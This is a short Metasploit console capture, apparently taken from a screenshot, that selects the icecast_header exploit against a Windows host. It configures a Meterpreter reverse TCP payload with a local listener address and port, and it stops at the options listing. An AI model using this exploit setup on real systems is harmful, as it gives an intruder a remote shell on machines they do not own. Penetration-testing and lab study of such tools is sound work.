 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 192.168.10.130 yes The listen address (an interface may be specifi
ed)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic